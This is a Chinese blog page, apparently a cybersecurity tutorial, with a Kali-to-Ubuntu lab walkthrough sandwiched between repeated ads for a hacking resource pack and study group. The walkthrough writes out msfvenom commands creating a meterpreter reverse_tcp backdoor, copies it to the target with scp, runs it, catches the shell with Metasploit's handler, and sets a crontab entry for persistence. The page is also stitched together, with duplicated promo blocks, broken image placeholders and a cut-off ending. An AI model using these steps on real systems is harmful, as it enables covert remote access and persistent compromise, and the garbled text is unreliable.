给大家的福利

零基础入门

对于从来没有接触过网络安全的同学,我们帮你准备了详细的学习成长路线图。可以说是最科学最系统的学习路线,大家跟着这个大的方向学习准没问题。









同时每个成长路线对应的板块都有配套的视频提供:

因篇幅有限,仅展示部分资料

网络安全面试题

绿盟护网行动

还有大家最喜欢的黑客技术

网络安全源码合集+工具包

所有资料共282G,朋友们如果有需要全套《网络安全入门+黑客进阶学习资源包》,可以扫描下方二维码领取(如遇扫码问题,可以在评论区留言领取哦)~

网上学习资料一大堆,但如果学到的知识不成体系,遇到问题时只是浅尝辄止,不再深入研究,那么很难做到真正的技术提升。

一个人可以走的很快,但一群人才能走的更远!不论你是正从事IT行业的老鸟或是对IT行业感兴趣的新人,都欢迎加入我们的的圈子(技术交流、学习资源、职场吐槽、大厂内推、面试辅导),让我们一起学习成长!

(6) 查看Kali Linux (2022.4)系统IP地址

ip addr | grep 154

(7)查看Ubuntu 8.04 系统版本及IP地址

lsb_release -a

ip addr

###

### 2. Kali Linux 进行 MSFvenom 程序利用

(1)创建后⻔程序

msfvenom -p linux/x86/meterpreter/reverse_tcp lhost=192.168.204.154 lport=4444 -f elf -o shell

(2) 配置ssh文件

vim .ssh/config

Host *

HostkeyAlgorithms +ssh-rsa

PubkeyAcceptedKeyTypes +ssh-rsa

(3)植⼊后⻔程序

scp shell root@192.168.204.143:/mnt

(4)Ubuntu查看权限

ls -l /mnt

(4)Ubuntu激活后⻔程序

chmod a+x /mnt/shell

(5)再次查看权限

ls -l /mnt

(6)Ubuntu后台执行

/mnt/shell &

(7)Kali Linux 连接后门

新开一个终端

msfconsole

(8)调用侦听模块

use exploit/multi/handler

(9)设置响应的IP地址

set lhost 192.168.204.154

##

(10)设置响应的端口

set lport 4444

##

(11)设置载荷

set payload linux/x86/meterpreter/reverse_tcp

##

(12)运行

开启TCP反向侦听

run

(13)Ubuntu再次后台运行

(14)已连接

(15)查看用户权限及进程

用户

getuid

进程号

getpid

(16) 进入内核

shell

查看用户

whoami

查看路径

pwd

(17)退出

exit

### 3. 创建计划任务自动运行 MSFvenom 程序

(1)Ubuntu创建计划任务crontab程序

EDITOR=vim crontab -e

修改前:

修改后:

m h dom mon dow command

-

-

-

-

- /bin/date>>/tmp/time.txt

-

-

-

-

-

-

-

- /mnt/shell &

-

-

-

(2)Kali Linux 连接后门

新开一个终端

msfconsole

(3)调用侦听模块

use exploit/multi/handler

(4)设置响应的IP地址

set lhost 192.168.204.154

先自我介绍一下,小编浙江大学毕业,去过华为、字节跳动等大厂,目前阿里P7

深知大多数程序员,想要提升技能,往往是自己摸索成长,但自己不成体系的自学效果低效又漫长,而且极易碰到天花板技术停滞不前!

因此收集整理了一份《2024年最新网络安全全套学习资料》,初衷也很简单,就是希望能够帮助到想自学提升又不知道该从何学起的朋友。

既有适合小白学习的零基础资料,也有适合3年以上经验的小伙伴深入学习提升的进阶课程,涵盖了95%以上网络安全知识点,真正体系化!

由于文件比较多,这里只是将部分目录截图出来,全套包含大厂面经、学习笔记、源码讲义、实战项目、大纲路线、讲解视频,并且后续会持续更新

299721470)]

[外链图片转存中…(img-HgPE7UNw-1715299721471)]

[外链图片转存中…(img-nIK1EA3Y-1715299721472)]

[外链图片转存中…(img-ZizD2qDJ-1715299721473)]

[外链图片转存中…(img-wxcZXWz3-1715299721474)]

[外链图片转存中…(img-6SFRWHIG-1715299721474)]

既有适合小白学习的零基础资料,也有适合3年以上经验的小伙伴深入学习提升的进阶课程,涵盖了95%以上网络安全知识点,真正体系化!

由于文件比较多,这里只是将部分目录截图出来,全套包含大厂面经、学习笔记、源码讲义、实战项目、大纲路线、讲解视频,并且后续会持续更新

1080

1080

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?